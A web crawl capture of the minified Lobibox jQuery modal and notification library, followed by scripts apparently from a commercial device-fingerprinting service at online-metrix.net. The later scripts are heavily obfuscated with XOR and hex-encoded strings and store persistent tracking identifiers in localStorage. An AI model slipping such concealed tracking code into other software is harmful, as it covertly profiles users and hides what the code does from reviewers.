t=this;t._createMarkup(),t.setTitle(t.$options.title),t.$options.draggable&&!t._isMobileScreen()&&(t.$el.addClass("draggable"),t._enableDrag()),t.$options.closeButton&&t._addCloseButton(),t.$options.closeOnEsc&&$(document).on("keyup.lobibox",function(o){27===o.which&&t.destroy()}),t.$options.baseClass&&t.$el.addClass(t.$options.baseClass),t.$options.showClass&&(t.$el.removeClass(t.$options.hideClass),t.$el.addClass(t.$options.showClass)),t.$el.data("lobibox",t)},_calculatePosition:function(o){var t,i=this;return t="top"===o?30:"bottom"===o?$(window).outerHeight()-i.$el.outerHeight()-30:($(window).outerHeight()-i.$el.outerHeight())/2,{left:($(window).outerWidth()-i.$el.outerWidth())/2,top:t}},_createButton:function(i,o){var n=this,t=$("<button></button>").addClass(o.class).attr("data-type",i).html(o.text);return n.$options.callback&&"function"==typeof n.$options.callback&&t.on("click.lobibox",function(o){var t=$(this);n._onButtonClick(n.$options.buttons[i],i),n.$options.callback(n,t.data("type"),o)}),t.click(function(){n._onButtonClick(n.$options.buttons[i],i)}),t},_onButtonClick:function(o,t){var i=this;("ok"===t&&"prompt"===i.$type&&i.isValid()||"prompt"!==i.$type||"ok"!==t)&&o&&o.closeOnClick&&i.destroy()},_generateButtons:function(){var o=this,t=[];for(var i in o.$options.buttons)if(o.$options.buttons.hasOwnProperty(i)){var n=o.$options.buttons[i],s=o._createButton(i,n);t.push(s)}return t},_createMarkup:function(){var o=this,t=$('<div class="lobibox"></div>');t.attr("data-is-modal",o.$options.modal);var i=$('<div class="lobibox-header"></div>').append('<span class="lobibox-title"></span>'),n=$('<div class="lobibox-body"></div>');if(t.append(i),t.append(n),o.$options.buttons&&!$.isEmptyObject(o.$options.buttons)){var s=$('<div class="lobibox-footer"></div>');s.append(o._generateButtons()),t.append(s),-1<Lobibox.base.OPTIONS.buttonsAlign.indexOf(o.$options.buttonsAlign)&&s.addClass("text-"+o.$options.buttonsAlign)}o.$el=t.addClass(Lobibox.base.OPTIONS.modalClasses[o.$type])},_setSize:function(){var o=this;o.setWidth(o.$options.width),"auto"===o.$options.height?o.setHeight(o.$el.outerHeight()):o.setHeight(o.$options.height)},_calculateBodyHeight:function(o){var t=this.$el.find(".lobibox-header").outerHeight(),i=this.$el.find(".lobibox-footer").outerHeight();return o-(t||0)-(i||0)},_addBackdrop:function(){0===$(".lobibox-backdrop").length&&$("body").append('<div class="lobibox-backdrop"></div>')},_triggerEvent:function(o){var t=this;t.$options[o]&&"function"==typeof t.$options[o]&&t.$options[o](t)},_calculateWidth:function(o){return(o=Math.min(Math.max(o,this.$options.width),$(window).outerWidth()))===$(window).outerWidth()&&(o-=2*this.$options.horizontalOffset),o},_calculateHeight:function(o){var t=this;return console.log(t.$options.height),(o=Math.min(Math.max(o,t.$options.height),$(window).outerHeight()))===$(window).outerHeight()&&(o-=2*t.$options.verticalOffset),o},_addCloseButton:function(){var o=this,t=$('<span class="btn-close">&times;</span>');o.$el.find(".lobibox-header").append(t),t.on("mousedown",function(o){o.stopPropagation()}),t.on("click.lobibox",function(){o.destroy()})},_position:function(){this._setSize();var o=this._calculatePosition();this.setPosition(o.left,o.top)},_isMobileScreen:function(){return $(window).outerWidth()<768},_enableDrag:function(){var n=this.$el;n.find(".lobibox-header").on("mousedown.lobibox",function(o){n.attr("offset-left",o.offsetX),n.attr("offset-top",o.offsetY),n.attr("allow-drag","true")}),$(document).on("mouseup.lobibox",function(){n.attr("allow-drag","false")}),$(document).on("mousemove.lobibox",function(o){if("true"===n.attr("allow-drag")){var t=o.clientX-parseInt(n.attr("offset-left"),10)-parseInt(n.css("border-left-width"),10),i=o.clientY-parseInt(n.attr("offset-top"),10)-parseInt(n.css("border-top-width"),10);n.css({left:t,top:i})}})},_setContent:function(o){return this.$el.find(".lobibox-body").html(o),this},_beforeShow:function(){this._triggerEvent("onShow")},_afterShow:function(){var o=this;Lobibox.counter++,o.$el.attr("data-nth",Lobibox.counter),o.$options.draggable||$(window).on("resize.lobibox-"+o.$el.attr("data-nth"),function(){o.refreshWidth(),o.refreshHeight(),o.$el.css("left","50%").css("margin-left","-"+o.$el.width()/2+"px"),o.$el.css("top","50%").css("margin-top","-"+o.$el.height()/2+"px")}),o._triggerEvent("shown")},_beforeClose:function(){this._triggerEvent("beforeClose")},_afterClose:function(){this.$options.draggable||$(window).off("resize.lobibox-"+this.$el.attr("data-nth")),this._triggerEvent("closed")},hide:function(){var o=this;function t(){o.$el.addClass("lobibox-hidden"),0===$(".lobibox[data-is-modal=true]:not(.lobibox-hidden)").length&&($(".lobibox-backdrop").remove(),$("body").removeClass(Lobibox.base.OPTIONS.bodyClass))}return o.$options.hideClass?(o.$el.removeClass(o.$options.showClass),o.$el.addClass(o.$options.hideClass),setTimeout(function(){t()},o.$options.delayToRemove)):t(),this},destroy:function(){var o=this;function t(){o.$el.remove(),0===$(".lobibox[data-is-modal=true]").length&&($(".lobibox-backdrop").remove(),$("body").removeClass(Lobibox.base.OPTIONS.bodyClass)),o._afterClose()}return o._beforeClose(),o.$options.hideClass?(o.$el.removeClass(o.$options.showClass).addClass(o.$options.hideClass),setTimeout(function(){t()},o.$options.delayToRemove)):t(),this},setWidth:function(o){return this.$el.css("width",this._calculateWidth(o)),this},refreshWidth:function(){this.setWidth(this.$el.width())},refreshHeight:function(){this.setHeight(this.$el.height())},setHeight:function(o){var t=this;return t.$el.css("height",t._calculateHeight(o)).find(".lobibox-body").css("height",t._calculateBodyHeight(t.$el.innerHeight())),t},setSize:function(o,t){return this.setWidth(o),this.setHeight(t),this},setPosition:function(o,t){var i;return"number"==typeof o&&"number"==typeof t?i={left:o,top:t}:"string"==typeof o&&(i=this._calculatePosition(o)),this.$el.css(i),this},setTitle:function(o){return this.$el.find(".lobibox-title").html(o)},getTitle:function(){return this.$el.find(".lobibox-title").html()},show:function(){var o=this,t=$("body");o._beforeShow(),o.$el.removeClass("lobibox-hidden"),t.append(o.$el),o.$options.buttons&&o.$el.find(".lobibox-footer").children()[0].focus();return o.$options.modal&&(t.addClass(Lobibox.base.OPTIONS.bodyClass),o._addBackdrop()),!1!==o.$options.delay&&setTimeout(function(){o.destroy()},o.$options.delay),o._afterShow(),o}};function i(o,t){this.$input=null,this.$type="prompt",this.$promptType=o,t=$.extend({},Lobibox.prompt.DEFAULT_OPTIONS,t),this.$options=this._processInput(t),this._init(),this.debug(this)}function t(o){this.$type="confirm",this.$options=this._processInput(o),this._init(),this.debug(this)}function s(o,t){this.$type=o,this.$options=this._processInput(t),this._init(),this.debug(this)}function e(o){this.$type="progress",this.$progressBarElement=null,this.$options=this._processInput(o),this.$progress=0,this._init(),this.debug(this)}function a(o,t){this.$type=o,this.$options=this._processInput(t),this._init(),this.debug(this)}Lobibox.base={},Lobibox.base.OPTIONS={bodyClass:"lobibox-open",modalClasses:{error:"lobibox-error",success:"lobibox-success",info:"lobibox-info",warning:"lobibox-warning",confirm:"lobibox-confirm",progress:"lobibox-progress",prompt:"lobibox-prompt",default:"lobibox-default",window:"lobibox-window"},buttonsAlign:["left","center","right"],buttons:{ok:{class:"lobibox-btn lobibox-btn-default",text:"OK",closeOnClick:!0},cancel:{class:"lobibox-btn lobibox-btn-cancel",text:"Cancel",closeOnClick:!0},yes:{class:"lobibox-btn lobibox-btn-yes",text:"Yes",closeOnClick:!0},no:{class:"lobibox-btn lobibox-btn-no",text:"No",closeOnClick:!0}},icons:{bootstrap:{confirm:"glyphicon glyphicon-question-sign",success:"glyphicon glyphicon-ok-sign",error:"glyphicon glyphicon-remove-sign",warning:"glyphicon glyphicon-exclamation-sign",info:"glyphicon glyphicon-info-sign"},fontAwesome:{confirm:"fa fa-question-circle",success:"fa fa-check-circle",error:"fa fa-times-circle",warning:"fa fa-exclamation-circle",info:"fa fa-info-circle"}}},Lobibox.base.DEFAULTS={horizontalOffset:5,verticalOffset:5,width:600,height:"auto",closeButton:!0,draggable:!1,customBtnClass:"lobibox-btn lobibox-btn-default",modal:!0,debug:!1,buttonsAlign:"center",closeOnEsc:!0,delayToRemove:200,delay:!1,baseClass:"animated-super-fast",showClass:"zoomIn",hideClass:"zoomOut",iconSource:"bootstrap",onShow:null,shown:null,beforeClose:null,closed:null},i.prototype=$.extend({},n,{constructor:i,_processInput:function(o){var t=n._processInput.call(this,o);return t.buttons={ok:Lobibox.base.OPTIONS.buttons.ok,cancel:Lobibox.base.OPTIONS.buttons.cancel},o=$.extend({},t,i.DEFAULT_OPTIONS,o)},_init:function(){n._init.call(this),this.show()},_afterShow:function(){this._setContent(this._createInput())._position(),this.$input.focus(),n._afterShow.call(this)},_createInput:function(){var o,t=this;return t.$options.multiline?t.$input=$("<textarea></textarea>").attr("rows",t.$options.lines):t.$input=$('<input type="'+t.$promptType+'"/>'),t.$input.addClass("lobibox-input").attr(t.$options.attrs),t.$options.value&&t.setValue(t.$options.value),t.$options.label&&(o=$("<label>"+t.$options.label+"</label>")),$("<div></div>").append(o,t.$input)},setValue:function(o){return this.$input.val(o),this},getValue:function(){return this.$input.val()},isValid:function(){var o=this,t=o.$el.find(".lobibox-input-error-message");return o.$options.required&&!o.getValue()?(o.$input.addClass("invalid"),0===t.length&&(o.$el.find(".lobibox-body").append('<p class="lobibox-input-error-message">'+o.$options.errorMessage+"</p>"),o._position(),o.$input.focus()),!1):(o.$input.removeClass("invalid"),t.remove(),o._position(),o.$input.focus(),!0)}}),i.DEFAULT_OPTIONS={width:400,attrs:{},value:"",multiline:!1,lines:3,type:"text",label:"",required:!0,errorMessage:"The field is required"},t.prototype=$.extend({},n,{constructor:t,_processInput:function(o){var t=n._processInput.call(this,o);return t.buttons={yes:Lobibox.base.OPTIONS.buttons.yes,no:Lobibox.base.OPTIONS.buttons.no},o=$.extend({},t,Lobibox.confirm.DEFAULTS,o)},_init:function(){n._init.call(this),this.show()},_afterShow:function(){var o=this,t=$("<div></div>");o.$options.iconClass&&t.append($('<div class="lobibox-icon-wrapper"></div>').append('<i class="lobibox-icon '+o.$options.iconClass+'"></i>')),t.append('<div class="lobibox-body-text-wrapper"><span class="lobibox-body-text">'+o.$options.msg+"</span></div>"),o._setContent(t.html()),o._position(),n._afterShow.call(o)}}),Lobibox.confirm.DEFAULTS={title:"Question",width:500},s.prototype=$.extend({},n,{constructor:s,_processInput:function(o){var t=n._processInput.call(this,o);return t.buttons={ok:Lobibox.base.OPTIONS.buttons.ok},o=$.extend({},t,Lobibox.alert.OPTIONS[this.$type],Lobibox.alert.DEFAULTS,o)},_init:function(){n._init.call(this),this.show()},_afterShow:function(){var o=this,t=$("<div></div>");o.$options.iconClass&&t.append($('<div class="lobibox-icon-wrapper"></div>').append('<i class="lobibox-icon '+o.$options.iconClass+'"></i>')),t.append('<div class="lobibox-body-text-wrapper"><span class="lobibox-body-text">'+o.$options.msg+"</span></div>"),o._setContent(t.html()),o._position(),n._afterShow.call(o)}}),Lobibox.alert.OPTIONS={warning:{title:"Warning"},info:{title:"Information"},success:{title:"Success"},error:{title:"Error"}},Lobibox.alert.DEFAULTS={},e.prototype=$.extend({},n,{constructor:e,_processInput:function(o){var t=n._processInput.call(this,o);return o=$.extend({},t,Lobibox.progress.DEFAULTS,o)},_init:function(){n._init.call(this),this.show()},_afterShow:function(){var o,t=this;t.$options.progressTpl?t.$progressBarElement=$(t.$options.progressTpl):t.$progressBarElement=t._createProgressbar(),t.$options.label&&(o=$("<label>"+t.$options.label+"</label>"));var i=$("<div></div>").append(o,t.$progressBarElement);t._setContent(i),t._position(),n._afterShow.call(t)},_createProgressbar:function(){var o=$('<div class="lobibox-progress-bar-wrapper lobibox-progress-outer"></div>').append('<div class="lobibox-progress-bar lobibox-progress-element"></div>');return this.$options.showProgressLabel&&o.append('<span class="lobibox-progress-text" data-role="progress-text"></span>'),o},setProgress:function(o){var t=this;if(100!==t.$progress)return o=Math.min(100,Math.max(0,o)),t.$progress=o,t._triggerEvent("progressUpdated"),100===t.$progress&&t._triggerEvent("progressCompleted"),t.$el.find(".lobibox-progress-element").css("width",o.toFixed(1)+"%"),t.$el.find('[data-role="progress-text"]').html(o.toFixed(1)+"%"),t},getProgress:function(){return this.$progress}}),Lobibox.progress.DEFAULTS={width:500,showProgressLabel:!0,label:"",progressTpl:!1,progressUpdated:null,progressCompleted:null},a.prototype=$.extend({},n,{constructor:a,_processInput:function(o){var t=n._processInput.call(this,o);return o.content&&"function"==typeof o.content&&(o.content=o.content()),o.content instanceof jQuery&&(o.content=o.content.clone()),o=$.extend({},t,Lobibox.window.DEFAULTS,o)},_init:function(){var o=this;n._init.call(o),o.setContent(o.$options.content),o.$options.url&&o.$options.autoload?(o.$options.showAfterLoad||o.show(),o.load(function(){o.$options.showAfterLoad&&o.show()})):o.show()},_afterShow:function(){this._position(),n._afterShow.call(this)},setParams:function(o){return this.$options.params=o,this},getParams:function(){return this.$options.params},setLoadMethod:function(o){return this.$options.loadMethod=o,this},getLoadMethod:function(){return this.$options.loadMethod},setContent:function(o){return this.$options.content=o,this.$el.find(".lobibox-body").html("").append(o),this},getContent:function(){return this.$options.content},setUrl:function(o){return this.$options.url=o,this},getUrl:function(){return this.$options.url},load:function(t){var i=this;return i.$options.url&&$.ajax(i.$options.url,{method:i.$options.loadMethod,data:i.$options.params}).done(function(o){i.setContent(o),t&&"function"==typeof t&&t(o)}),i}}),Lobibox.window.DEFAULTS={width:480,height:600,content:"",url:"",draggable:!0,autoload:!0,loadMethod:"GET",showAfterLoad:!0,params:{}}}(),Math.randomString=function(o){for(var t="",i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t};Lobibox=Lobibox||{};!function(){function n(o,t){this.$type=null,this.$options=null,this.$el=null;var i,l=this,a=function(o){o.closest(".lb-notify-tabs").find(">li").removeClass("active"),o.addClass("active");var t=$(o.find(">a").attr("href"));t.closest(".lb-notify-wrapper").find(">.lb-tab-pane").removeClass("active"),t.addClass("active")},s=function(o){var t=$("<li></li>",{class:Lobibox.notify.OPTIONS[l.$type].class});return $("<a></a>",{href:"#"+o}).append('<i class="tab-control-icon '+l.$options.icon+'"></i>').appendTo(t),t},e=function(){return $("<div></div>",{class:"lb-tab-pane",id:Math.randomString(10)})},r=function(o){l.$options.closable&&$('<span class="lobibox-close">&times;</span>').click(function(){l.remove()}).appendTo(o)},c=function(o){l.$options.closeOnClick&&o.click(function(){l.remove()})},p=function(o){if(l.$options.delay){if(l.$options.delayIndicator){var t=$('<div class="lobibox-delay-indicator"><div></div></div>');o.append(t)}var i=0,n=1e3/30,s=(new Date).getTime(),e=setInterval(function(){l.$options.continueDelayOnInactiveTab?i=(new Date).getTime()-s:i+=n;var o=100*i/l.$options.delay;100<=o&&(o=100,l.remove(),e=clearInterval(e)),l.$options.delayIndicator&&t.find("div").css("width",o+"%")},n);l.$options.pauseDelayOnHover&&o.on("mouseenter.lobibox",function(){n=0}).on("mouseleave.lobibox",function(){n=1e3/30})}},b=function(o){return o=Math.min($(window).outerWidth(),o)};this.remove=function(){l.$el.removeClass(l.$options.showClass).addClass(l.$options.hideClass);var s=l.$el.parent(),o=s.closest(".lobibox-notify-wrapper-large"),t="#"+s.attr("id"),e=o.find('>.lb-notify-tabs>li:has(a[href="'+t+'"])');return e.addClass(Lobibox.notify.OPTIONS.class).addClass(l.$options.hideClass),setTimeout(function(){if("normal"===l.$options.size||"mini"===l.$options.size)l.$el.remove();else if("large"===l.$options.size){var o=function(o){var t=o.prev();return 0===t.length&&(t=o.next()),0===t.length?null:t}(e);o&&a(o),e.remove(),s.remove()}var t=Lobibox.notify.list,i=t.indexOf(l);t.splice(i,1);var n=t[i];n&&n.$options.showAfterPrevious&&n._init()},500),l},l._init=function(){var o=function(){var o,t,i,n,s,e=Lobibox.notify.OPTIONS,a=$("<div></div>",{class:"lobibox-notify "+e[l.$type].class+" "+e.class+" "+l.$options.showClass});return i=$('<div class="lobibox-notify-icon-wrapper"></div>').appendTo(a),o=$('<div class="lobibox-notify-icon"></div>').appendTo(i),t=$("<div></div>").appendTo(o),l.$options.img?t.append('<img src="'+l.$options.img+'"/>'):l.$options.icon?t.append('<div class="icon-el"><i class="'+l.$options.icon+'"></i></div>'):a.addClass("without-icon"),s=$('<div class="lobibox-notify-msg">'+l.$options.msg+"</div>"),!1!==l.$options.messageHeight&&s.css("max-height",l.$options.messageHeight),n=$("<div></div>",{class:"lobibox-notify-body"}).append(s).appendTo(a),l.$options.title&&n.prepend('<div class="lobibox-notify-title">'+l.$options.title+"<div>"),r(a),"normal"!==l.$options.size&&"mini"!==l.$options.size||(c(a),p(a)),l.$options.width&&a.css("width",b(l.$options.width)),a}();if("mini"===l.$options.size&&o.addClass("notify-mini"),"string"==typeof l.$options.position){var t=function(){var o,t=("large"===l.$options.size?".lobibox-notify-wrapper-large":".lobibox-notify-wrapper")+"."+l.$options.position.replace(/\s/gi,".");return 0===(o=$(t)).length&&(o=$("<div></div>").addClass(t.replace(/\./g," ").trim()).appendTo($("body")),"large"===l.$options.size&&o.append($('<ul class="lb-notify-tabs"></ul>')).append($('<div class="lb-notify-wrapper"></div>'))),o}();!function(o,t){if("normal"===l.$options.size)t.hasClass("bottom")?t.prepend(o):t.append(o);else if("mini"===l.$options.size)t.hasClass("bottom")?t.prepend(o):t.append(o);else if("large"===l.$options.size){var i=e().append(o),n=s(i.attr("id"));t.find(".lb-notify-wrapper").append(i),t.find(".lb-notify-tabs").append(n),a(n),n.find(">a").click(function(){a(n)})}}(o,t),t.hasClass("center")&&t.css("margin-left","-"+t.width()/2+"px")}else $("body").append(o),o.css({position:"fixed",left:l.$options.position.left,top:l.$options.position.top});l.$el=o,l.$options.sound&&new Audio(l.$options.sound).play();l.$options.rounded&&l.$el.addClass("rounded"),l.$el.on("click.lobibox",function(o){l.$options.onClickUrl&&(window.location.href=l.$options.onClickUrl),l.$options.onClick&&"function"==typeof l.$options.onClick&&l.$options.onClick.call(l,o)}),l.$el.data("lobibox",l)},this.$type=o,this.$options=("mini"!==(i=t).size&&"large"!==i.size||(i=$.extend({},Lobibox.notify.OPTIONS[i.size],i)),"mini"!==(i=$.extend({},Lobibox.notify.OPTIONS[l.$type],Lobibox.notify.DEFAULTS,i)).size&&!0===i.title?i.title=Lobibox.notify.OPTIONS[l.$type].title:"mini"===i.size&&!0===i.title&&(i.title=!1),!0===i.icon&&(i.icon=Lobibox.notify.OPTIONS.icons[i.iconSource][l.$type]),!0===i.sound&&(i.sound=Lobibox.notify.OPTIONS[l.$type].sound),i.sound&&(i.sound=i.soundPath+i.sound+i.soundExt),i),l.$options.showAfterPrevious&&0!==Lobibox.notify.list.length||this._init()}Lobibox.notify=function(o,t){if(-1<["default","info","warning","error","success"].indexOf(o)){var i=new n(o,t);return Lobibox.notify.list.push(i),i}},Lobibox.notify.list=[],Lobibox.notify.closeAll=function(){var o=Lobibox.notify.list;for(var t in o)o[t].remove()},Lobibox.notify.DEFAULTS={title:!0,size:"normal",soundExt:".ogg",showClass:"fadeInDown",hideClass:"zoomOut",icon:!0,msg:"",img:null,closable:!0,hideCloseButton:!1,delay:5e3,delayIndicator:!0,closeOnClick:!0,width:400,sound:!0,position:"bottom right",iconSource:"bootstrap",rounded:!1,messageHeight:60,pauseDelayOnHover:!0,onClickUrl:null,showAfterPrevious:!1,continueDelayOnInactiveTab:!0,onClick:null},Lobibox.notify.OPTIONS={class:"animated-fast",large:{width:500,messageHeight:96},mini:{class:"notify-mini",messageHeight:32},default:{class:"lobibox-notify-default",title:"Default",sound:!1},success:{class:"lobibox-notify-success",title:"Success",sound:"sound2"},error:{class:"lobibox-notify-error",title:"Error",sound:"sound4"},warning:{class:"lobibox-notify-warning",title:"Warning",sound:"sound5"},info:{class:"lobibox-notify-info",title:"Information",sound:"sound6"},icons:{bootstrap:{success:"glyphicon glyphicon-ok-sign",error:"glyphicon glyphicon-remove-sign",warning:"glyphicon glyphicon-exclamation-sign",info:"glyphicon glyphicon-info-sign"},fontAwesome:{success:"fa fa-check-circle",error:"fa fa-times-circle",warning:"fa fa-exclamation-circle",info:"fa fa-info-circle"}}}}();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=k8vif92e&session_id=braip_br0fea6ff8-5a4e-4859-a021-17e9b03f16bb&nonce=a417e6c8b735005d
body_size: 172
content:
localStorage.setItem("5718FABB002E","AAxkDed0stmIBh0YdSBPSshD-1rJyHS9pbQdZiD9Czy_WlglAUZA_8TzQi9mFYwQ5mcRcwF1kEEqFACzEUtgnsziBR5h6g");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/check.js;CIS3SID=8D2FE6AB6C24AD236B2B0FFF72CA3F5F?org_id=k8vif92e&session_id=braip_br0fea6ff8-5a4e-4859-a021-17e9b03f16bb&nonce=a417e6c8b735005d&jb=313a262e6a796d773d4e696e777a24627b6f3d4c6966757026627b623d41687a6f6f652d3030333131
body_size: 105305
content:
var td_2i=td_2i||{};td_2i.td_5C=function(td_i,td_o){try{var td_V=[""];var td_u=0;for(var td_O=0;td_O<td_o.length;++td_O){td_V.push(String.fromCharCode(td_i.charCodeAt(td_u)^td_o.charCodeAt(td_O)));td_u++;
if(td_u>=td_i.length){td_u=0;}}return td_V.join("");}catch(td_R){return null;}};td_2i.td_5F=function(td_g){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_g;this.td_d="";this.td_f=function(td_U,td_V){if(0===this.td_d.length){var td_W=this.td_c.substr(0,32);
var td_t="";for(var td_s=32;td_s<td_g.length;td_s+=2){td_t+=String.fromCharCode(parseInt(td_g.substr(td_s,2),16));}this.td_d=td_2i.td_5C(td_W,td_t);}if(this.td_d.substr){return this.td_d.substr(td_U,td_V);
}};}catch(td_S){}return null;};td_2i.td_4c=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_H=null;try{var td_s="";var td_O=[];var td_a=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_W=0;for(var td_w=0;td_w<td_y.length;++td_w){if(65+td_W>=126){td_W=0;}var td_q=(td_a+td_y.charCodeAt(td_W++)).slice(-3);td_O.push(td_q);}var td_Q=td_O.join("");td_W=0;for(var td_w=0;td_w<td_Q.length;
++td_w){if(65+td_W>=126){td_W=0;}var td_p=String.fromCharCode(65+td_W++);if(td_p!==[][[]]+""){td_s+=td_p;}}td_H=td_2i.td_5C(td_s,td_Q);}catch(td_S){return null;}return td_H;};td_2i.td_2e=function(td_U){if(td_U===null||td_U.length===null){return null;
}var td_h="";try{var td_j="";var td_a=0;for(var td_b=0;td_b<td_U.length;++td_b){if(65+td_a>=126){td_a=0;}var td_K=String.fromCharCode(65+td_a++);if(td_K!==[][[]]+""){td_j+=td_K;}}var td_z=td_2i.td_5C(td_j,td_U);
var td_I=td_z.match(/.{1,3}/g);for(var td_b=0;td_b<td_I.length;++td_b){td_h+=String.fromCharCode(parseInt(td_I[td_b],10));}}catch(td_g){return null;}return td_h;};var td_2i=td_2i||{};td_2i.td_1n=function(){};td_2i.hasDebug=false;td_2i.trace=function(){};td_2i.hasTrace=false;var td_2i=td_2i||{};td_2i.toNumber=function(td_D){if(typeof td_D===[][[]]+""||td_D===null||typeof Number===[][[]]+""){return td_D;}try{var td_Z=Number(td_D);if(!td_3s(td_Z)&&td_3g(td_Z)){return td_Z;}}catch(td_W){}return td_D;
};td_2i.toFixed=function(td_w,td_x){if(typeof td_w===[][[]]+""||td_w===null){return 0;}try{var td_g=td_5q(td_w);if(typeof td_g!==[][[]]+""&&typeof td_g!==null&&typeof td_g.toFixed!==[][[]]+""){if(!td_3s(td_g)&&td_3g(td_g)){return td_5q(td_g.toFixed(td_x));
}else{return 0;}}}catch(td_y){}var td_Q=td_w.toString();var td_G=td_Q.lastIndexOf(".");if(td_G!==-1&&td_Q.length>(td_G+(td_x+1))){var td_t=td_Q.substr(0,(td_G+(td_x+1)));return td_2i.toNumber(td_t);}return td_2i.toNumber(td_w);
};td_2i.toFixedDecimal2=function(td_f){if(typeof td_f===[][[]]+""||td_f===null){return 0;}var td_p=100;return Math.round(td_f*td_p)/td_p;};td_2i.parseInt=function(td_g){var td_a;try{td_a=td_1a(td_g);}catch(td_h){return 0;
}if(typeof td_a===[][[]]+""||td_a===null||td_3s(td_a)||!td_3g(td_a)){return 0;}return td_a;};td_2i.tdz_dd6df2375dce462a823b87f41645d16c=new td_2i.td_5F("\x64\x64\x36\x64\x66\x32\x33\x37\x35\x64\x63\x65\x34\x36\x32\x61\x38\x32\x33\x62\x38\x37\x66\x34\x31\x36\x34\x35\x64\x31\x36\x63\x30\x31\x30\x30\x30\x31\x35\x37\x30\x30\x30\x30\x30\x33\x35\x32\x35\x31\x30\x36\x30\x35\x35\x37\x35\x36\x30\x31\x30\x31\x34\x37\x35\x34\x35\x33\x36\x63\x30\x64\x35\x34\x35\x33\x35\x62\x31\x32\x35\x62\x35\x30\x30\x39\x35\x39\x31\x37\x35\x33\x30\x62\x34\x35\x30\x65\x30\x36\x30\x62\x30\x38\x31\x35\x35\x33\x30\x65");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}function td_4I(td_kY){try{if(window.localStorage){var td_Sm=null;var td_N9=null;var td_rd=window.localStorage.getItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null));
if(td_rd!==null){var td_QH=td_rd.split("_");if(td_QH.length===2){var td_S4=td_QH[1];if(td_S4<td_j()){window.localStorage.setItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null),td_3Y);
td_Sm=td_3Y.split("_")[0];td_N9=td_QH[0];}else{td_Sm=td_QH[0];}}else{if(td_QH.length===1){window.localStorage.setItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null),td_QH[0]+"_"+td_3Y.split("_")[1]);
td_Sm=td_QH[0];}else{window.localStorage.setItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null),td_3Y);
td_Sm=td_3Y.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null),td_3Y);
td_Sm=td_3Y.split("_")[0];}var td_aq="";if(td_N9!==null){td_aq=((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(15,8)):null)+td_N9;
}var td_Uo=td_3H+td_aq;if(typeof td_kY!==[][[]]+""&&td_kY===true){td_Uo+=((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(23,4)):null)+td_2i.td_0S(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(27,4)):null)+td_Sm,td_0q);
}else{td_kY=false;td_Uo+=((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(31,4)):null)+td_2i.td_0S(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(35,4)):null)+td_Sm,td_0q);
}td_3O(td_Uo,document);if(typeof td_3X!==[][[]]+""){td_3X(td_kY);}return td_Uo;}}catch(td_zY){}}function td_1Z(){td_2i.td_3e();td_2i.td_2a(document);td_y();td_4I(true);}td_2i.td_4S.push(function(){var td_4g= new td_2i.td_5F("[base64]");td_0q=(td_4g)?td_4g.td_f(181,44):null;td_3H=(td_4g)?td_4g.td_f(0,135):null;td_3Y=(td_4g)?td_4g.td_f(135,46):null;});td_2i.tdz_2764c9774f1e4238b33cd53645dba646=new td_2i.td_5F("\x32\x37\x36\x34\x63\x39\x37\x37\x34\x66\x31\x65\x34\x32\x33\x38\x62\x33\x33\x63\x64\x35\x33\x36\x34\x35\x64\x62\x61\x36\x34\x36\x34\x37\x34\x34\x35\x33\x31\x34\x31\x30\x34\x64\x34\x35\x35\x65\x35\x37\x31\x32");
